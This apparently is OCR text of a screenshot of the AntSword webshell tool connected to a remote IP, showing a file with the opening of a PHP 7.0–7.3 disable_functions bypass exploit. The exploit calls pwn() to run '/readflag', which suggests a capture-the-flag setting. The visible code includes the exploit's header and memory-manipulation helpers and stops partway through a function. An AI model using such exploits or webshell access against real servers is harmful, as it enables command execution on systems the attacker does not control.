 中国蚁剑
AntSword 编辑 窗口 调试
111.73.46.229
编辑: /tmp/2.txt
保存 高亮 用此编码打开
绕过 disable_functions-111.73.46.229
1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn("echo `/readflag` > /tmp/result.txt");
12
13 function pwn($cmd) {
14     global $abc, $helper;
15
16     function str2ptr(&$str, $p = 0, $s = 8) {
17         $address = 0;
18         for($j = $s-1; $j >= 0; $j--) {
19             $address <<= 8;
20             $address |= ord($str[$p+$j]);
21         }
22         return $address;
23     }
24
25     function ptr2str($ptr, $m = 8) {
26         $out = "";
27         for ($i=0; $i < $m; $i++) {
28             $out .= chr($ptr & 0xff);
29             $ptr >>= 8;
30         }
31         return $out;
32     }
33
34     function write(&$str, $p, $v, $n = 8) {
35         $i = 0;
成功
保存文件成功！ /tmp/2.txt